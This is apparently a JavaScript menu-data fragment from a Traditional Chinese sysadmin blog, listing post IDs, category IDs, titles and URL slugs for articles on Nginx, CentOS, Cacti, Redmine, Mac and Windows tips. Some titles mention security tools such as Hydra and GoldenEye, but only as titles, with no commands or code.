cat1.a(1725,-714,'Solr 全文檢索引擎，簡單擁有搜尋引擎 – Round 2 建立 core 從資料庫匯入','','solr-%e5%85%a8%e6%96%87%e6%aa%a2%e7%b4%a2%e5%bc%95%e6%93%8e%ef%bc%8c%e7%b0%a1%e5%96%ae%e6%93%81%e6%9c%89%e6%90%9c%e5%b0%8b%e5%bc%95%e6%93%8e-round-2-%e5%bb%ba%e7%ab%8b-core-%e5%be%9e/','','');
cat1.a(1721,-714,'Solr 全文檢索引擎，簡單擁有搜尋引擎 &#8211; Round 1 安裝','','solr-%e5%85%a8%e6%96%87%e6%aa%a2%e7%b4%a2%e5%bc%95%e6%93%8e%ef%bc%8c%e7%b0%a1%e5%96%ae%e6%93%81%e6%9c%89%e6%90%9c%e5%b0%8b%e5%bc%95%e6%93%8e-round-1-%e5%ae%89%e8%a3%9d/','','');
cat1.a(1718,-7,'xip.io 免費的 DNS 內網解析，免架 DNS / WINS 解決內網解析需求','','xip-io-%e5%85%8d%e8%b2%bb%e7%9a%84-dns-%e5%85%a7%e7%b6%b2%e8%a7%a3%e6%9e%90%ef%bc%8c%e5%85%8d%e6%9e%b6-dns-wins-%e8%a7%a3%e6%b1%ba%e5%85%a7%e7%b6%b2%e8%a7%a3%e6%9e%90%e9%9c%80%e6%b1%82/','','');
cat1.a(1712,-5,'Mac / Windows 讓 iPhone 接上 USB 後不再自動出現 iPhoto、iTunes','','mac-windows-%e8%ae%93-iphone-%e6%8e%a5%e4%b8%8a-usb-%e5%be%8c%e4%b8%8d%e5%86%8d%e8%87%aa%e5%8b%95%e5%87%ba%e7%8f%be-iphoto%e3%80%81itunes/','','');
cat1.a(1712,-586,'Mac / Windows 讓 iPhone 接上 USB 後不再自動出現 iPhoto、iTunes','','mac-windows-%e8%ae%93-iphone-%e6%8e%a5%e4%b8%8a-usb-%e5%be%8c%e4%b8%8d%e5%86%8d%e8%87%aa%e5%8b%95%e5%87%ba%e7%8f%be-iphoto%e3%80%81itunes/','','');
cat1.a(1702,-10,'CentOS 6 建立私有 OpenVPN，想要穩定又快速的 VPN 不求人','','centos-6-%e5%bb%ba%e7%ab%8b%e7%a7%81%e6%9c%89-openvpn%ef%bc%8c%e6%83%b3%e8%a6%81%e7%a9%a9%e5%ae%9a%e5%8f%88%e5%bf%ab%e9%80%9f%e7%9a%84-vpn-%e4%b8%8d%e6%b1%82%e4%ba%ba/','','');
cat1.a(1703,-22,'gettext 輕鬆編譯翻譯語系檔 .mo / .po 自由轉換','','gettext-%e8%bc%95%e9%ac%86%e7%b7%a8%e8%ad%af%e7%bf%bb%e8%ad%af%e8%aa%9e%e7%b3%bb%e6%aa%94-mo-po-%e8%87%aa%e7%94%b1%e8%bd%89%e6%8f%9b/','','');
cat1.a(1698,-22,'MTR &#8211; 取代 Ping 和 Tracert 的網路連線檢測工具 &#8211; 網管必備','','mtr-%e5%8f%96%e4%bb%a3-ping-%e5%92%8c-tracert-%e7%9a%84%e7%b6%b2%e8%b7%af%e9%80%a3%e7%b7%9a%e6%aa%a2%e6%b8%ac%e5%b7%a5%e5%85%b7-%e7%b6%b2%e7%ae%a1%e5%bf%85%e5%82%99/','','');
cat1.a(1691,-10,'WebERP 安裝 CentOS 6.7 + Nginx，中小企業愛用的 OpenSource ERP','','weberp-%e5%ae%89%e8%a3%9d-centos-6-7-nginx%ef%bc%8c%e4%b8%ad%e5%b0%8f%e4%bc%81%e6%a5%ad%e6%84%9b%e7%94%a8%e7%9a%84-opensource-erp/','','');
cat1.a(1687,-7,'驗證對外 IP 不求人，架設自己的 myip 網站','','%e9%a9%97%e8%ad%89%e5%b0%8d%e5%a4%96-ip-%e4%b8%8d%e6%b1%82%e4%ba%ba%ef%bc%8c%e6%9e%b6%e8%a8%ad%e8%87%aa%e5%b7%b1%e7%9a%84-myip-%e7%b6%b2%e7%ab%99/','','');
cat1.a(1687,-589,'驗證對外 IP 不求人，架設自己的 myip 網站','','%e9%a9%97%e8%ad%89%e5%b0%8d%e5%a4%96-ip-%e4%b8%8d%e6%b1%82%e4%ba%ba%ef%bc%8c%e6%9e%b6%e8%a8%ad%e8%87%aa%e5%b7%b1%e7%9a%84-myip-%e7%b6%b2%e7%ab%99/','','');
cat1.a(1687,-542,'驗證對外 IP 不求人，架設自己的 myip 網站','','%e9%a9%97%e8%ad%89%e5%b0%8d%e5%a4%96-ip-%e4%b8%8d%e6%b1%82%e4%ba%ba%ef%bc%8c%e6%9e%b6%e8%a8%ad%e8%87%aa%e5%b7%b1%e7%9a%84-myip-%e7%b6%b2%e7%ab%99/','','');
cat1.a(1670,-10,'Dropbox API 用 bash 也可以上傳下載 Dropbox','','dropbox-api-%e7%94%a8-bash-%e4%b9%9f%e5%8f%af%e4%bb%a5%e4%b8%8a%e5%82%b3%e4%b8%8b%e8%bc%89-dropbox/','','');
cat1.a(1672,-10,'Mac 修改預設的 vim 參數，讓寫code也能有好心情','','mac-%e4%bf%ae%e6%94%b9%e9%a0%90%e8%a8%ad%e7%9a%84-vim-%e5%8f%83%e6%95%b8%ef%bc%8c%e8%ae%93%e5%af%abcode%e4%b9%9f%e8%83%bd%e6%9c%89%e5%a5%bd%e5%bf%83%e6%83%85/','','');
cat1.a(1665,-250,'Kali 2.0 安裝啟動失敗 Trying to boot from SATA drive&#8230;','','kali-2-0-%e5%ae%89%e8%a3%9d%e5%95%9f%e5%8b%95%e5%a4%b1%e6%95%97-trying-to-boot-from-sata-drive/','','');
cat1.a(1665,-610,'Kali 2.0 安裝啟動失敗 Trying to boot from SATA drive&#8230;','','kali-2-0-%e5%ae%89%e8%a3%9d%e5%95%9f%e5%8b%95%e5%a4%b1%e6%95%97-trying-to-boot-from-sata-drive/','','');
cat1.a(1659,-960,'Sublime Text 3 關閉自動更新 build 3074','','sublime-text-3-%e9%97%9c%e9%96%89%e8%87%aa%e5%8b%95%e6%9b%b4%e6%96%b0-build-3074/','','');
cat1.a(1657,-250,'HTTP Dos 工具 GoldenEye','','http-dos-%e5%b7%a5%e5%85%b7-goldeneye/','','');
cat1.a(1653,-542,'php 短標籤縮寫 short_open_tag','','php-%e7%9f%ad%e6%a8%99%e7%b1%a4%e7%b8%ae%e5%af%ab-short_open_tag/','','');
cat1.a(1648,-51,'Windows 10 暫時防止重新安裝 Windows 或驅動程式更新 &#8211; KB3073930','','windows-10-%e9%97%9c%e9%96%89%e8%87%aa%e5%8b%95%e6%9b%b4%e6%96%b0-kb3073930/','','');
cat1.a(1644,-628,'Git 用 archive 和 checkout 匯出原始碼，並用 export-ignore 排除指定檔案','','git-%e7%94%a8-archive-%e5%92%8c-checkout-%e5%8c%af%e5%87%ba%e5%8e%9f%e5%a7%8b%e7%a2%bc%ef%bc%8c%e4%b8%a6%e7%94%a8-export-ignore-%e6%8e%92%e9%99%a4%e6%8c%87%e5%ae%9a%e6%aa%94%e6%a1%88/','','');
cat1.a(1641,-586,'Windows 10 安裝 Parallels Tools 一直重新開機問題 &#8211; Parallels Desktop 10','','windows-10-%e5%ae%89%e8%a3%9d-parallels-tools-%e4%b8%80%e7%9b%b4%e9%87%8d%e6%96%b0%e9%96%8b%e6%a9%9f%e5%95%8f%e9%a1%8c-parallels-desktop-10/','','');
cat1.a(1632,-665,'Redmine 2.6 替甘特圖(gatt chart)的每週加上每月的每一天，並修改預設顯示視角','','redmine-2-6-%e6%9b%bf%e7%94%98%e7%89%b9%e5%9c%96gatt-chart%e7%9a%84%e6%af%8f%e9%80%b1%e5%8a%a0%e4%b8%8a%e6%af%8f%e6%9c%88%e7%9a%84%e6%af%8f%e4%b8%80%e5%a4%a9%ef%bc%8c%e4%b8%a6%e4%bf%ae%e6%94%b9/','','');
cat1.a(1628,-665,'Redmine 2.6 修改預設的篩選條件為 &#8220;任意一個&#8221;','','redmine-2-6-%e4%bf%ae%e6%94%b9%e9%a0%90%e8%a8%ad%e7%9a%84%e7%af%a9%e9%81%b8%e6%a2%9d%e4%bb%b6%e7%82%ba-%e4%bb%bb%e6%84%8f%e4%b8%80%e5%80%8b/','','');
cat1.a(1626,-586,'Mac OSX 的套件管理工具 &#8211; Homebrew 安裝','','mac-osx-%e7%9a%84%e5%a5%97%e4%bb%b6%e7%ae%a1%e7%90%86%e5%b7%a5%e5%85%b7-homebrew-%e5%ae%89%e8%a3%9d/','','');
cat1.a(1620,-665,'CentOS 6 &#8211; Redmine 2.6 一套專業的專案管理流程系統 + Nginx 整合','','centos-6-redmine-2-6-%e4%b8%80%e5%a5%97%e5%b0%88%e6%a5%ad%e7%9a%84%e5%b0%88%e6%a1%88%e7%ae%a1%e7%90%86%e6%b5%81%e7%a8%8b%e7%b3%bb%e7%b5%b1/','','');
cat1.a(1618,-10,'PHP &#8211; 上傳檔案失敗『File upload error &#8211; unable to create a temporary file in Unknown』','','php-%e4%b8%8a%e5%82%b3%e6%aa%94%e6%a1%88%e5%a4%b1%e6%95%97%e3%80%8efile-upload-error-unable-to-create-a-temporary-file-in-unknown%e3%80%8f/','','');
cat1.a(1614,-22,'MP3 解決歌手、專輯名稱 Tag 亂碼問題','','mp3-%e8%a7%a3%e6%b1%ba%e6%ad%8c%e6%89%8b%e3%80%81%e5%b0%88%e8%bc%af%e5%90%8d%e7%a8%b1-tag-%e4%ba%82%e7%a2%bc%e5%95%8f%e9%a1%8c/','','');
cat1.a(1611,-628,'Gitblit &#8211; 替 Git 安裝一個 Web 管理介面吧 CentOS','','gitblit-%e6%9b%bf-git-%e5%ae%89%e8%a3%9d%e4%b8%80%e5%80%8b-web-%e7%ae%a1%e7%90%86%e4%bb%8b%e9%9d%a2%e5%90%a7-centos/','','');
cat1.a(1605,-10,'Subsonic 建立一個屬於你的線上音樂台 &#8211; CentOS 6','','centos-6-subsonic-%e5%bb%ba%e7%ab%8b%e4%b8%80%e5%80%8b%e5%b1%ac%e6%96%bc%e4%bd%a0%e7%9a%84%e7%b7%9a%e4%b8%8a%e9%9f%b3%e6%a8%82%e5%8f%b0/','','');
cat1.a(1601,-10,'OpenSSL Key 私鑰加密 &#038; 取消加密 &#8211; 筆記','','openssl-key-%e7%a7%81%e9%91%b0%e5%8a%a0%e5%af%86-%e5%8f%96%e6%b6%88%e5%8a%a0%e5%af%86-%e7%ad%86%e8%a8%98/','','');
cat1.a(1597,-10,'CentOS 6 安裝 Java OpenJDK','','centos-6-%e5%ae%89%e8%a3%9d-java-jdk-1-7-0/','','');
cat1.a(1595,-586,'Mac 於 SourceTree 用 SSH Key 登入','','mac-%e6%96%bc-sourcetree-%e7%94%a8-ssh-key-%e7%99%bb%e5%85%a5/','','');
cat1.a(1595,-628,'Mac 於 SourceTree 用 SSH Key 登入','','mac-%e6%96%bc-sourcetree-%e7%94%a8-ssh-key-%e7%99%bb%e5%85%a5/','','');
cat1.a(1570,-9,'用 Cacti 來監控你的系統 – 自訂你的總流量、總頻寬圖 Round6','','%e7%94%a8-cacti-%e4%be%86%e7%9b%a3%e6%8e%a7%e4%bd%a0%e7%9a%84%e7%b3%bb%e7%b5%b1-%e8%87%aa%e8%a8%82%e4%bd%a0%e7%9a%84%e7%b8%bd%e6%b5%81%e9%87%8f%e3%80%81%e7%b8%bd%e9%a0%bb%e5%af%ac%e5%9c%96-r/','','');
cat1.a(1557,-628,'CentOS 安裝 Git Server 共享 repository 達到多人開發環境','','centos-%e5%ae%89%e8%a3%9d-git-server-%e5%85%b1%e4%ba%ab-repository-%e9%81%94%e5%88%b0%e5%a4%9a%e4%ba%ba%e9%96%8b%e7%99%bc%e7%92%b0%e5%a2%83/','','');
cat1.a(1552,-3,'Windows / Mac / Chrome / Firefox 清除 DNS Cache','','windows-mac-chrome-firefox-%e6%b8%85%e9%99%a4-dns-cache/','','');
cat1.a(1552,-7,'Windows / Mac / Chrome / Firefox 清除 DNS Cache','','windows-mac-chrome-firefox-%e6%b8%85%e9%99%a4-dns-cache/','','');
cat1.a(1548,-3,'Google Chrome 的通知圖示很煩嗎？教你怎麼關閉擾人的 Chrome 通知','','google-chrome-%e7%9a%84%e9%80%9a%e7%9f%a5%e5%9c%96%e7%a4%ba%e5%be%88%e7%85%a9%e5%97%8e%ef%bc%9f%e6%95%99%e4%bd%a0%e6%80%8e%e9%ba%bc%e9%97%9c%e9%96%89%e6%93%be%e4%ba%ba%e7%9a%84-chrome-%e9%80%9a/','','');
cat1.a(1543,-10,'vsFTPd 於多人開發環境的虛擬使用者設定','','vsftpd-%e6%96%bc%e5%a4%9a%e4%ba%ba%e9%96%8b%e7%99%bc%e7%92%b0%e5%a2%83%e7%9a%84%e8%99%9b%e6%93%ac%e4%bd%bf%e7%94%a8%e8%80%85%e8%a8%ad%e5%ae%9a/','','');
cat1.a(1539,-586,'更改 Mac 主機名稱，消除討厭的 .local &#8211; 筆記','','%e6%9b%b4%e6%94%b9-mac-%e4%b8%bb%e6%a9%9f%e5%90%8d%e7%a8%b1%ef%bc%8c%e6%b6%88%e9%99%a4%e8%a8%8e%e5%8e%ad%e7%9a%84-local-%e7%ad%86%e8%a8%98/','','');
cat1.a(1535,-10,'Open Source POS 架設免費的進銷存系統','','open-source-pos-%e6%9e%b6%e8%a8%ad%e5%85%8d%e8%b2%bb%e7%9a%84%e9%80%b2%e9%8a%b7%e5%ad%98%e7%b3%bb%e7%b5%b1/','','');
cat1.a(1532,-10,'PHP 大量變數變更『Input variables exceeded 1000. To increase the limit change max_input_vars in php.ini』','','php-%e5%a4%a7%e9%87%8f%e8%ae%8a%e6%95%b8%e8%ae%8a%e6%9b%b4%e3%80%8einput-variables-exceeded-1000-to-increase-the-limit-change-max_input_vars-in-php-ini%e3%80%8f/','','');
cat1.a(1529,-586,'Mac 在 Finder 中顯示『隱藏的檔案』- 筆記','','mac-%e5%9c%a8-finder-%e4%b8%ad%e9%a1%af%e7%a4%ba%e3%80%8e%e9%9a%b1%e8%97%8f%e7%9a%84%e6%aa%94%e6%a1%88%e3%80%8f-%e7%ad%86%e8%a8%98/','','');
cat1.a(1522,-7,'Google DNS 無法解析大陸網域','','google-dns-%e7%84%a1%e6%b3%95%e8%a7%a3%e6%9e%90%e5%a4%a7%e9%99%b8%e7%b6%b2%e5%9f%9f/','','');
cat1.a(1514,-7,'freenom 免費網域註冊 cf、ga、gq、ml','','freenom-%e5%85%8d%e8%b2%bb%e7%b6%b2%e5%9f%9f%e8%a8%bb%e5%86%8a-cf%e3%80%81ga%e3%80%81gq%e3%80%81ml/','','');
cat1.a(1510,-250,'Hydra 暴力破解密碼工具 &#8211; 實戰測試','','hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/','','');
cat1.a(1510,-610,'Hydra 暴力破解密碼工具 &#8211; 實戰測試','','hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/','','');
cat1.a(1508,-23,'Nagios 監控 HTTPS 和 監控失敗訊息『Return code of 127 is out of bounds &#8211; plugin may be missing』','','nagios-%e7%9b%a3%e6%8e%a7-https-%e5%92%8c-%e7%9b%a3%e6%8e%a7%e5%a4%b1%e6%95%97%e8%a8%8a%e6%81%af%e3%80%8ereturn-code-of-127-is-out-of-bounds-plugin-may-be-missing%e3%80%8f/','','');
cat1.a(1505,-250,'Kali 用 fierce 暴力分析所有 DNS','','kali-%e7%94%a8-fierce-%e6%9a%b4%e5%8a%9b%e6%8c%96%e5%87%ba%e6%89%80%e6%9c%89-dns/','','');
cat1.a(1505,-610,'Kali 用 fierce 暴力分析所有 DNS','','kali-%e7%94%a8-fierce-%e6%9a%b4%e5%8a%9b%e6%8c%96%e5%87%ba%e6%89%80%e6%9c%89-dns/','','');
cat1.a(1501,-5,'Mac 用 SSH 建立 iOS 的 USB 通道  usbmuxd','','mac-%e7%94%a8-ssh-%e5%bb%ba%e7%ab%8b-ios-%e7%9a%84-usb-%e9%80%9a%e9%81%93-usbmuxd/','','');
cat1.a(1501,-586,'Mac 用 SSH 建立 iOS 的 USB 通道  usbmuxd','','mac-%e7%94%a8-ssh-%e5%bb%ba%e7%ab%8b-ios-%e7%9a%84-usb-%e9%80%9a%e9%81%93-usbmuxd/','','');
cat1.a(1495,-10,'CentOS Nginx (Too many open files in system) 系統限制檔案開啟數量','','centos-nginx-too-many-open-files-in-system-%e7%b3%bb%e7%b5%b1%e9%99%90%e5%88%b6%e6%aa%94%e6%a1%88%e9%96%8b%e5%95%9f%e6%95%b8%e9%87%8f/','','');
cat1.a(1495,-589,'CentOS Nginx (Too many open files in system) 系統限制檔案開啟數量','','centos-nginx-too-many-open-files-in-system-%e7%b3%bb%e7%b5%b1%e9%99%90%e5%88%b6%e6%aa%94%e6%a1%88%e9%96%8b%e5%95%9f%e6%95%b8%e9%87%8f/','','');
cat1.a(1493,-586,'Mac 用 iconv 轉換編碼 GBK big5 UTF-8','','mac-%e7%94%a8-iconv-%e8%bd%89%e6%8f%9b%e7%b7%a8%e7%a2%bc-gbk-big5-utf-8/','','');
cat1.a(1490,-4,'WordPress 支援多網域(Domain) 網址','','wordpress-%e6%94%af%e6%8f%b4%e5%a4%9a%e7%b6%b2%e5%9f%9fdomain-%e7%b6%b2%e5%9d%80/','','');
cat1.a(1485,-10,'用 find 和 sed 來進行『搜尋並取代』','','%e7%94%a8-find-%e5%92%8c-sed-%e4%be%86%e9%80%b2%e8%a1%8c%e3%80%8e%e6%90%9c%e5%b0%8b%e4%b8%a6%e5%8f%96%e4%bb%a3%e3%80%8f/','','');
cat1.a(1483,-589,'Nginx &#038; Apache 阻擋 User Agent 空值的訪問','','nginx-apache-%e9%98%bb%e6%93%8b-user-agent-%e7%a9%ba%e5%80%bc%e7%9a%84%e8%a8%aa%e5%95%8f/','','');
cat1.a(1483,-590,'Nginx &#038; Apache 阻擋 User Agent 空值的訪問','','nginx-apache-%e9%98%bb%e6%93%8b-user-agent-%e7%a9%ba%e5%80%bc%e7%9a%84%e8%a8%aa%e5%95%8f/','','');
cat1.a(1481,-586,'解決 Mac 使用 VPN(PPTP) 會斷線的問題 MTU 封包限制','','%e8%a7%a3%e6%b1%ba-mac-%e4%bd%bf%e7%94%a8-vpnpptp-%e6%9c%83%e6%96%b7%e7%b7%9a%e7%9a%84%e5%95%8f%e9%a1%8c-mtu-%e5%b0%81%e5%8c%85%e9%99%90%e5%88%b6/','','');
cat1.a(1471,-9,'用 Cacti 來監控你的系統 – TCP Connection 監控 Round5','','%e7%94%a8-cacti-%e4%be%86%e7%9b%a3%e6%8e%a7%e4%bd%a0%e7%9a%84%e7%b3%bb%e7%b5%b1-tcp-connection-%e7%9b%a3%e6%8e%a7/','','');
cat1.a(1457,-9,'用 Cacti 來監控你的系統 – thold 告警通知功能 Round4','','%e7%94%a8-cacti-%e4%be%86%e7%9b%a3%e6%8e%a7%e4%bd%a0%e7%9a%84%e7%b3%bb%e7%b5%b1-thold-%e5%91%8a%e8%ad%a6%e9%80%9a%e7%9f%a5%e5%8a%9f%e8%83%bd-round4/','','');
cat1.a(1451,-10,'用 curl 和 wget 略過 SSL 憑證 &#8211; 筆記','','%e7%94%a8-curl-%e5%92%8c-wget-%e7%95%a5%e9%81%8e-ssl-%e6%86%91%e8%ad%89-%e7%ad%86%e8%a8%98/','','');
cat1.a(1449,-10,'Nginx 啟用瀏覽目錄的功能 autoindex','','nginx-%e5%95%9f%e7%94%a8%e7%80%8f%e8%a6%bd%e7%9b%ae%e9%8c%84%e7%9a%84%e5%8a%9f%e8%83%bd-autoindex/','','');
cat1.a(1446,-11,'PHP Dos 漏洞造成 CPU 100% 報告 CVE-2015-4024','','php-dos-%e6%bc%8f%e6%b4%9e%e9%80%a0%e6%88%90-cpu-100-%e5%a0%b1%e5%91%8a-cve-2015-4024/','','');
cat1.a(1446,-250,'PHP Dos 漏洞造成 CPU 100% 報告 CVE-2015-4024','','php-dos-%e6%bc%8f%e6%b4%9e%e9%80%a0%e6%88%90-cpu-100-%e5%a0%b1%e5%91%8a-cve-2015-4024/','','');
cat1.a(1441,-565,'在 Excel 中轉換文字大小寫 LOWER、UPPER、PROPER &#8211; 筆記','','%e5%9c%a8-excel-%e4%b8%ad%e8%bd%89%e6%8f%9b%e6%96%87%e5%ad%97%e5%a4%a7%e5%b0%8f%e5%af%ab-lower%e3%80%81upper%e3%80%81proper-%e7%ad%86%e8%a8%98/','','');
cat1.a(1436,-10,'大流量網站必備！用 goaccess 來分析 web 異常紀錄','','%e5%a4%a7%e6%b5%81%e9%87%8f%e7%b6%b2%e7%ab%99%e5%bf%85%e5%82%99%ef%bc%81%e7%94%a8-goaccess-%e4%be%86%e5%88%86%e6%9e%90-web-%e7%95%b0%e5%b8%b8%e7%b4%80%e9%8c%84/','','');
cat1.a(1411,-9,'用 Cacti 來監控你的系統 &#8211; 用C語言的 spine 來撈資料 Round3','','%e7%94%a8-cacti-%e4%be%86%e7%9b%a3%e6%8e%a7%e4%bd%a0%e7%9a%84%e7%b3%bb%e7%b5%b1-%e7%94%a8c%e8%aa%9e%e8%a8%80%e7%9a%84-spine-%e4%be%86%e6%92%88%e8%b3%87%e6%96%99-round3/','','');
cat1.a(1409,-9,'用 Cacti 來監控你的系統 &#8211; SNMP Client 設定 Round2','','%e7%94%a8-cacti-%e4%be%86%e7%9b%a3%e6%8e%a7%e4%bd%a0%e7%9a%84%e7%b3%bb%e7%b5%b1-snmp-client-%e8%a8%ad%e5%ae%9a-round2/','','');
cat1.a(1406,-9,'用 Cacti 來監控你的系統 &#8211; Nginx + Cacti Server 安裝 Round1','','%e7%94%a8-cacti-%e4%be%86%e7%9b%a3%e6%8e%a7%e4%bd%a0%e7%9a%84%e7%b3%bb%e7%b5%b1-nginx-cacti-server-%e5%ae%89%e8%a3%9d-round1/','','');
cat1.a(1402,-10,'Netcat 網路管理工具 (nc指令) &#8211; 筆記','','netcat-%e7%b6%b2%e8%b7%af%e7%ae%a1%e7%90%86%e5%b7%a5%e5%85%b7-nc%e6%8c%87%e4%bb%a4-%e7%ad%86%e8%a8%98/','','');
cat1.a(1392,-10,'用 SSH Tunnel 來避免防火牆阻擋實作與反制','','%e7%94%a8-ssh-tunnel-%e4%be%86%e9%81%bf%e5%85%8d%e9%98%b2%e7%81%ab%e7%89%86%e9%98%bb%e6%93%8b%e5%af%a6%e4%bd%9c%e8%88%87%e5%8f%8d%e5%88%b6/','','');
cat1.a(1386,-159,'POP3 判別使用者與 Mail Server 的收信紀錄 , 避免重複收信 &#8211; UIDL','','pop3-%e5%88%a4%e5%88%a5%e4%bd%bf%e7%94%a8%e8%80%85%e8%88%87-mail-server-%e7%9a%84%e6%94%b6%e4%bf%a1%e7%b4%80%e9%8c%84-%e9%81%bf%e5%85%8d%e9%87%8d%e8%a4%87%e6%94%b6%e4%bf%a1-uidl/','','');
cat1.a(1355,-10,'CentOS 6 安裝 Nginx Cache Reverse Proxy + Purge plugin','','centos-6-%e5%ae%89%e8%a3%9d-nginx-cache-reverse-proxy-purge-plugin/','','');
cat1.a(1380,-10,'Header 關閉 Nginx PHP 的版本資訊','','header-%e9%97%9c%e9%96%89-nginx-php-%e7%9a%84%e7%89%88%e6%9c%ac%e8%b3%87%e8%a8%8a/','','');
cat1.a(1380,-250,'Header 關閉 Nginx PHP 的版本資訊','','header-%e9%97%9c%e9%96%89-nginx-php-%e7%9a%84%e7%89%88%e6%9c%ac%e8%b3%87%e8%a8%8a/','','');
cat1.a(1377,-10,'nmap 網路檢測工具 &#8211; 筆記','','nmap-%e7%b6%b2%e8%b7%af%e6%aa%a2%e6%b8%ac%e5%b7%a5%e5%85%b7-%e7%ad%86%e8%a8%98/','','');
cat1.a(1369,-51,'解決 Windows 出現 「Windows 檔案總管 已經停止運作」問題','','%e8%a7%a3%e6%b1%ba-windows-%e5%87%ba%e7%8f%be-%e3%80%8cwindows-%e6%aa%94%e6%a1%88%e7%b8%bd%e7%ae%a1-%e5%b7%b2%e7%b6%93%e5%81%9c%e6%ad%a2%e9%81%8b%e4%bd%9c%e3%80%8d%e5%95%8f%e9%a1%8c/','','');
cat1.a(1365,-189,'解決 smbd 錯誤訊息 Unable to connect to CUPS server localhost:631 &#8211; Connection refused','','%e8%a7%a3%e6%b1%ba-smbd-%e9%8c%af%e8%aa%a4%e8%a8%8a%e6%81%af-unable-to-connect-to-cups-server-localhost631-connection-refused/','','');
cat1.a(1359,-7,'TWBBS.ORG 大陸境內封鎖','','twbbs-org-%e5%a4%a7%e9%99%b8%e5%a2%83%e5%85%a7%e5%b0%81%e9%8e%96/','','');
cat1.a(1357,-8,'MySQL 升級 5.5 無法啟動 unknown option &#8216;&#8211;skip-locking&#8217;','','mysql-%e5%8d%87%e7%b4%9a-5-5-%e7%84%a1%e6%b3%95%e5%95%9f%e5%8b%95-unknown-option-skip-locking/','','');
cat1.a(1351,-20,'Virtualbox 無法開啟 VM (0x80004005) ntdll.dll different KB3045999 都是 Windows update 惹的禍','','virtualbox-%e7%84%a1%e6%b3%95%e9%96%8b%e5%95%9f-vm-0x80004005-ntdll-dll-different-kb3045999-%e9%83%bd%e6%98%af-windows-update-%e6%83%b9%e7%9a%84%e7%a6%8d/','','');
cat1.a(1351,-51,'Virtualbox 無法開啟 VM (0x80004005) ntdll.dll different KB3045999 都是 Windows update 惹的禍','','virtualbox-%e7%84%a1%e6%b3%95%e9%96%8b%e5%95%9f-vm-0x80004005-ntdll-dll-different-kb3045999-%e9%83%bd%e6%98%af-windows-update-%e6%83%b9%e7%9a%84%e7%a6%8d/','','');
cat1.a(1346,-21,'ESXi 6 從現有快照 clone 一份新虛擬機','','esxi-6-%e5%be%9e%e7%8f%be%e6%9c%89%e5%bf%ab%e7%85%a7-clone-%e4%b8%80%e4%bb%bd%e6%96%b0%e8%99%9b%e6%93%ac%e6%a9%9f/','','');
cat1.a(1342,-10,'CentOS 6 建立 Nginx Reverse Proxy','','centos-6-%e5%bb%ba%e7%ab%8b-nginx-reverse-proxy/','','');
cat1.a(1337,-10,'php 錯誤訊息 POST limit 2147483648 bytes','','php-%e9%8c%af%e8%aa%a4%e8%a8%8a%e6%81%af-post-limit-2147483648-bytes/','','');
cat1.a(1335,-10,'Nginx 編譯及 conf 優化設定','','nginx-%e7%b7%a8%e8%ad%af%e5%8f%8a-conf-%e5%84%aa%e5%8c%96%e8%a8%ad%e5%ae%9a/','','');
cat1.a(1332,-7,'2015-4 與大師對談講座 從地端機房到雲端佈署 IT 的困難及考量','','2015-4-%e8%88%87%e5%a4%a7%e5%b8%ab%e5%b0%8d%e8%ab%87%e8%ac%9b%e5%ba%a7-%e5%be%9e%e5%9c%b0%e7%ab%af%e6%a9%9f%e6%88%bf%e5%88%b0%e9%9b%b2%e7%ab%af%e4%bd%88%e7%bd%b2-it-%e7%9a%84%e5%9b%b0%e9%9b%a3/','','');
cat1.a(1328,-10,'Nginx 錯誤訊息 Access to the script has been denied (see security.limit_extensions)','','nginx-%e9%8c%af%e8%aa%a4%e8%a8%8a%e6%81%af-access-to-the-script-has-been-denied-see-security-limit_extensions/','','');
cat1.a(1323,-10,'用 Nginx 取代 Apache 吧 &#8211; ownCloud 實務操作 Round2','','%e7%94%a8-nginx-%e5%8f%96%e4%bb%a3-apache-%e5%90%a7-owncloud-%e5%af%a6%e5%8b%99%e6%93%8d%e4%bd%9c/','','');
cat1.a(1320,-10,'Nginx 錯誤訊息 FastCGI sent in stderr: &#8220;Primary script unknown&#8221; while reading response header from upstream,','','nginx-%e9%8c%af%e8%aa%a4%e8%a8%8a%e6%81%af-fastcgi-sent-in-stderr-primary-script-unknown-while-reading-response-header-from-upstream/','','');
cat1.a(1317,-10,'用 Nginx 取代 Apache 吧 &#8211; WordPress 實務操作 Round1','','%e7%94%a8-nginx-%e4%be%86%e5%ae%89%e8%a3%9d-wordpress-%e6%94%b9%e7%94%a8-lnmp-%e5%8f%96%e4%bb%a3-apache-%e5%90%a7/','','');
cat1.a(1299,-10,'CentOS 6.5 資產管理系統 OCSNG + GLPI 整合安裝 三部曲','','centos-6-5-%e8%b3%87%e7%94%a2%e7%ae%a1%e7%90%86%e7%b3%bb%e7%b5%b1-ocsng-glpi-%e6%95%b4%e5%90%88%e5%ae%89%e8%a3%9d-%e4%b8%89%e9%83%a8%e6%9b%b2/','','');
cat1.a(1283,-10,'CentOS 6.5 資產管理系統 GLPI 安裝 貳部曲','','centos-6-5-%e8%b3%87%e7%94%a2%e7%ae%a1%e7%90%86%e7%b3%bb%e7%b5%b1-glpi-%e5%ae%89%e8%a3%9d-%e8%b2%b3%e9%83%a8%e6%9b%b2/','','');
cat1.a(1267,-10,'CentOS 6.5 資產管理系統 OCSNG 安裝 首部曲','','centos-6-5-%e8%b3%87%e7%94%a2%e7%ae%a1%e7%90%86%e7%b3%bb%e7%b5%b1-ocsng-%e5%ae%89%e8%a3%9d/','','');
cat1.a(1264,-10,'快速分析 Apache 的 access log，抓出前十大網站流量兇手','','%e5%bf%ab%e9%80%9f%e5%88%86%e6%9e%90-apache-%e7%9a%84-access-log%ef%bc%8c%e6%8a%93%e5%87%ba%e5%89%8d%e5%8d%81%e5%a4%a7%e7%b6%b2%e7%ab%99%e6%b5%81%e9%87%8f%e5%85%87%e6%89%8b/','','');
cat1.a(1256,-242,'MSSQL 2008 錯誤訊息 14420、14421 Logshipping  備份還原超時','','mssql-2008-%e9%8c%af%e8%aa%a4%e8%a8%8a%e6%81%af-14420%e3%80%8114421-logshipping-%e5%82%99%e4%bb%bd%e9%82%84%e5%8e%9f%e8%b6%85%e6%99%82/','','');
